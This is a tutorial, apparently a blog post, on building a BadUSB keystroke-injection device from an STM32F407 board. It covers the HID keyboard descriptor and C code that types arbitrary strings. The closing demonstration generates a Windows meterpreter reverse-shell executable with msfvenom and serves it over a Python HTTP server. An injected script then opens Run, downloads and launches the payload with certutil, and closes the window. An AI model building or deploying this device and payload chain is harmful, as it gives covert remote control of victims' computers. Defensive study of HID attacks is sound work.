What is BadUSB?
Using the STM32F407 development board, we’ll study HID device development and implement a low-cost BadUSB. This article uses the development board for testing. Those with the means can also create a PCB prototype and print the enclosure to create a highly realistic BadUSB.
BadUSB is an attack that masquerades as a USB HID device. HID devices are devices that directly interact with humans, such as keyboards, mice, and game controllers. However, HID devices don’t necessarily require a human-machine interface; any device that meets the HID class specification is considered a HID device. HID attacks typically focus on the mouse and keyboard. By masquerading as a user-interface device, a device can essentially interact with the user’s computer, achieving its intended purpose. This process simulates human interaction, making it difficult for antivirus software to detect. The most effective way to mitigate this attack is to avoid inserting unknown, untrusted USB devices.
GitHub: https://github.com/Pa2sw0rd/stm32_keyboard_badusb

Environment Preparation(STM32CubeMX + HAL library)
- STM32F407ZGT6
- stm32cubeMX
- vscode
- arm-gcc cross-compiler
- jlink debugger
USB HID device configuration (OTG + HID descriptor)
This article uses the HAL library for development and stm32cubeMX to generate a basic project file.
This article uses the common USB 2.0 full-speed mode (FS). First, configure the external clock in System Core-RCC.

In Connectivity-USB_OTG_FS, set Mode to Device_Only.
In Middleware-USB_DEVICE, configure the Class For FS IP as a HID device. You can modify the VIP, PID, description string, and other configuration items.
The maximum FS rate is 12Mbps. The USB system clock must be four times the transfer rate, so the USB system clock must be configured to 48MHz. This is achieved by multiplying an external crystal oscillator. The clock tree configuration in the figure below is for reference (note the external crystal oscillator frequency of your chip).
At this point, a basic USB project is configured. Generate the corresponding project files based on your environment. The stack memory is slightly increased here.
Keyboard data encapsulation and parsing
After generating the project, you need to modify the HID descriptor. CubeMX generates a mouse device by default, so you need to change it to a keyboard descriptor. The report descriptor is equivalent to the property table of the HID device. Modify HID_MOUSE_ReportDesc in Middlewares\ST\STM32_USB_Device_Library\Class\HID\Src\usbd_hid.c to the keyboard descriptor. Also, change the array size constant HID_MOUSE_REPORT_DESC_SIZE to 63.
__ALIGN_BEGIN static uint8_t HID_MOUSE_ReportDesc[HID_MOUSE_REPORT_DESC_SIZE] __ALIGN_END =
{0x05, 0x01,// USAGE_PAGE (Generic Desktop)
0x09, 0x06,// USAGE (Keyboard)
0xa1, 0x01,// COLLECTION (Application)
0x05, 0x07,// USAGE_PAGE (Keyboard)
0x19, 0xe0,// USAGE_MINIMUM (Keyboard LeftControl)
0x29, 0xe7,// USAGE_MAXIMUM (Keyboard Right GUI)
0x15, 0x00,// LOGICAL_MINIMUM (0)
0x25, 0x01,// LOGICAL_MAXIMUM (1)
0x75, 0x01,// REPORT_SIZE (1)
0x95, 0x08,// REPORT_COUNT (8)
0x81, 0x02,// INPUT (Data,Var,Abs)
0x95, 0x01,// REPORT_COUNT (1)
0x75, 0x08,// REPORT_SIZE (8)
0x81, 0x03,// INPUT (Cnst,Var,Abs)
0x95, 0x05,// REPORT_COUNT (5)
0x75, 0x01,// REPORT_SIZE (1)
0x05, 0x08,// USAGE_PAGE (LEDs)
0x19, 0x01,// USAGE_MINIMUM (Num Lock)
0x29, 0x05,// USAGE_MAXIMUM (Kana)
0x91, 0x02,// OUTPUT (Data,Var,Abs)
0x95, 0x01,// REPORT_COUNT (1)
0x75, 0x03,// REPORT_SIZE (3)
0x91, 0x03,// OUTPUT (Cnst,Var,Abs)
0x95, 0x06,// REPORT_COUNT (6)
0x75, 0x08,// REPORT_SIZE (8)
0x15, 0x00,// LOGICAL_MINIMUM (0)
0x25, 0xFF,// LOGICAL_MAXIMUM (255)
0x05, 0x07,// USAGE_PAGE (Keyboard)
0x19, 0x00,// USAGE_MINIMUM (Reserved (no event indicated))
0x29, 0x65,// USAGE_MAXIMUM (Keyboard Application)
0x81, 0x00,// INPUT (Data,Ary,Abs)
0xc0
};Modify the mouse in the USBD_HID_CfgDesc array to the keyboard.
Keystroke Data Message Processing and Encapsulation
The HID descriptor above determines the keystroke data message format. Each message is 8 bytes long, and its specific meaning can be described as follows:
> BYTE1 -- Special keys
>
> |--bit0: Left Control is pressed (pressed = 1)
>
> |--bit1: Left Shift is pressed (pressed = 1)
>
> |--bit2: Left Alt is pressed (pressed = 1)
>
> |--bit3: Left GUI (Windows key) is pressed (pressed = 1)
>
> |--bit4: Right Control is pressed (pressed = 1)
>
> |--bit5: Right Shift is pressed (pressed = 1)
>
> |--bit6: Right Alt is pressed (pressed = 1)
>
> |--bit7: Right GUI is pressed (pressed = 1)
>
> BYTE2 -- Not clear yet; some sources say it's a reserved bit
>
> BYTE3--BYTE8 -- These six are normal keysThe first byte is for four function keys, and only six bytes are for normal keys. In other words, we can operate six normal keys at a time, which may be the so-called six-key rollover. The specific key values of the six keys can be referred to the official USB document . It is found that the key values have nothing to do with ASCII, so it is impossible to look up the table when writing scripts. So we have to encapsulate it ourselves here, but fortunately, the letters and numbers are continuous, so we can calculate the offset between the key value and ASCII to directly convert them. However, special characters have to be handled manually. The code is posted directly below. It has implemented common needs and there is a lot of room for optimization. Friends can optimize it themselves.
- key_parse.h
#ifndef __KEY_PARSE_H
#define __KEY_PARSE_H
#define KEY_CONTROL 0x80>>3
#define KEY_SHIFT 0x80>>2
#define KEY_ALT 0X80>>1
#define KEY_WIN 0X80>>0
#define KEY_NULL 0x00 // NULL
#define KEY_ENTER 0x28 // Enter key
#define KEY_ESC 0x29 // Escape key
#define KEY_BACKSPACE 0x2A // Backspace key
#define KEY_TAB 0x2B // Tab key
#define KEY_F1 0x3A
#define KEY_F2 0x3B
#define KEY_F3 0x3C
#define KEY_F4 0x3D
#define KEY_F5 0x3E
#define KEY_F6 0x3F
#define KEY_F7 0x40
#define KEY_F8 0x41
#define KEY_F9 0x42
#define KEY_F10 0x43
#define KEY_F11 0x44
#define KEY_F12 0x45
#define KEY_PRT_SCR 0x46 // Print Screen key
#define KEY_SCOLL_LOCK 0x47 // Scroll Lock key
#define KEY_PAUSE 0x48 // Pause key
#define KEY_INS 0x49 // Insert key
#define KEY_HOME 0x4A // Home key
#define KEY_PAGEUP 0x4B // Page Up key
#define KEY_DEL 0x4C // Delete key
#define KEY_END 0x4D // End key
#define KEY_PAGEDOWN 0x4E // Page Down key
#define KEY_RIGHT_ARROW 0x4F // Right arrow key
#define KEY_LEFT_ARROW 0x50 // Left arrow key
#define KEY_DOWN_ARROW 0x51 // Down arrow key
#define KEY_UP_ARROW 0x52 // Up arrow key
#define KEY_DELAY 25 // HID transmission delay
static unsigned char key_data[8]={0x00,0x00,0x00,0x00,0x00,0x00,0x00,0x00};//HID transmission buffer data
// Convert alphanumeric to primary characters, return 0 for non-primary characters to be processed by parse_key
unsigned char ascii_to_key(unsigned char ascii);
// Convert secondary characters (characters requiring Shift)
unsigned char parse_key(unsigned char key);
// Keyboard output string
void key_print(unsigned char *string);
// Press function key
void key_press(unsigned char key);
// Release function key
void key_unpress(void);
// Release all keys
void key_unpress_all(void);
// Press special key
void pressFunction(unsigned char key);
#endif- key_parse.c
#include "usbd_hid.h"
#include "usb_device.h"
#include "key_parse.h"
extern USBD_HandleTypeDef hUsbDeviceFS;
/**
* Convert ASCII character to HID key code
* @param ascii The ASCII character to convert
* @return Corresponding HID key code, 0 if conversion fails
*/
unsigned char ascii_to_key(unsigned char ascii){if(32<=ascii&&ascii<=126){if(0x41<=ascii&&ascii<=0x5a){// Uppercase letters
return ascii-0x3d;
}
if(0x61<=ascii&&ascii<=0x7a){// Lowercase letters
return ascii-0x5d;
}
if(0x30<=ascii&&ascii<=0x39){// Numbers
if(ascii==0x30) return 0x27;
return ascii-0x13;
}
switch (ascii)
{
case '-':return 0x2d;
case '=':return 0x2e;
case '[':return 0x2f;
case ']':return 0x30;
case ';':return 0x33;
case 0x27:return 0x34;
case 0x5c:return 0x31;
case ',':return 0x36;
case '.':return 0x37;
case '/':return 0x38;
case ' ':return KEY_SPACE;
default:return 0;
}
}else{return 0;}
return 0;
}
/**
* Parse special characters that require Shift modifier
* @param key The special character to parse
* @return Corresponding base key code (requires Shift to be pressed)
*/
unsigned char parse_key(unsigned char key){switch (key)
{case '!':return ascii_to_key('1');break;
case '@':return ascii_to_key('2');break;
case '#':return ascii_to_key('3');break;
case '$':return ascii_to_key('4');break;
case '%':return ascii_to_key('5');break;
case '^':return ascii_to_key('6');break;
case '&':return ascii_to_key('7');break;
case '*':return ascii_to_key('8');break;
case '(':return ascii_to_key('9');break;
case ')':return ascii_to_key('0');break;
case '_':return ascii_to_key('-');break;
case '+':return ascii_to_key('=');break;
case '{':return ascii_to_key('[');break;
case '}':return ascii_to_key(']');break;
case ':':return ascii_to_key(';');break;
case '"':return ascii_to_key(0x27);break;
case '|':return ascii_to_key(0x5c);break;
case '<':return ascii_to_key(',');break;
case '>':return ascii_to_key('.');break;
case '?':return ascii_to_key('/');break;
default:return key;
}
return key;
}
/**
* Send a string via HID keyboard interface
* @param string Pointer to the null-terminated string to be sent
*/
void key_print(unsigned char *string){
unsigned int i,j,nextKey,temp;
i=0;
j=0;
while(string[i]!='\0'){temp=ascii_to_key(string[i]);
nextKey=ascii_to_key(string[i+1]);
if(temp){key_data[2+j]=temp;
j++;
if(j==6){
j=0;
USBD_HID_SendReport(&hUsbDeviceFS,key_data,8);
HAL_Delay(KEY_DELAY);
key_unpress_all();
HAL_Delay(KEY_DELAY);
}else if(!nextKey||parse_key(nextKey)==temp){
j=0;
USBD_HID_SendReport(&hUsbDeviceFS,key_data,8);
HAL_Delay(KEY_DELAY);
key_unpress_all();
HAL_Delay(KEY_DELAY);
}
}else{temp=parse_key(string[i]);
key_data[2+0]=temp;
j++;
if(j==6){
j=0;
key_data[0]=KEY_SHIFT;
USBD_HID_SendReport(&hUsbDeviceFS,key_data,8);
HAL_Delay(KEY_DELAY);
key_unpress_all();
HAL_Delay(KEY_DELAY);
}else if(nextKey||nextKey==temp){
j=0;
key_data[0]=KEY_SHIFT;
USBD_HID_SendReport(&hUsbDeviceFS,key_data,8);
HAL_Delay(KEY_DELAY);
key_unpress_all();
HAL_Delay(KEY_DELAY);
}
}
i++;
}
}
/**
* Press a function key (modifier key)
* @param key The function key code to press
*/
void key_press(unsigned char key){key_data[0]=key;
USBD_HID_SendReport(&hUsbDeviceFS,key_data,8);
HAL_Delay(KEY_DELAY);
}
/**
* Release the currently pressed function key
*/
void key_unpress(void){key_data[0]=0x00;
USBD_HID_SendReport(&hUsbDeviceFS,key_data,8);
}
/**
* Release all currently pressed keys
*/
void key_unpress_all(void){for(unsigned char i=0;i<8;i++){key_data[i]=0x00;
}
USBD_HID_SendReport(&hUsbDeviceFS,key_data,8);
}
/**
* Press and release a special function key
* @param key The special function key code to press
*/
void pressFunction(unsigned char key){key_data[2]=key;
USBD_HID_SendReport(&hUsbDeviceFS,key_data,8);
HAL_Delay(KEY_DELAY);
key_unpress_all();
HAL_Delay(KEY_DELAY);
}BadUSB Attack Demonstration (MSF + Python HTTP Server)
This is only used for badusb rebound testing. It does not implement anti-virus protection and directly generates an exe (with the default port).
msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.150.132 -f exe -o payload.exemsf establishes a listener (default port).
use exploit/multi/handler
set payload payload/windows/meterpreter/reverse_tcp
runUse Python 3 to start an HTTP server to download the backdoor file.
python -m http.serverAfter the peripherals are initialized, execute our script.
HAL_Delay(2000);//Delay for two seconds
key_press(KEY_WIN);//Press the win key
key_print("r");//Press the R key
HAL_Delay(20);//Delay for 20 milliseconds
key_print("cmd /c cd c:/users/admin&certutil.exe -urlcache -split -f http://192.168.150.132:8000/payload.exe&payload.exe");//Input string
pressFunction(KEY_ENTER);//Press enter
HAL_Delay(1000);//Delay for one second
key_press(KEY_ALT);//Press the alt key
pressFunction(KEY_F4);//Press F4
key_unpress_all();//Avoid affecting the normal keyboard and undo all keys




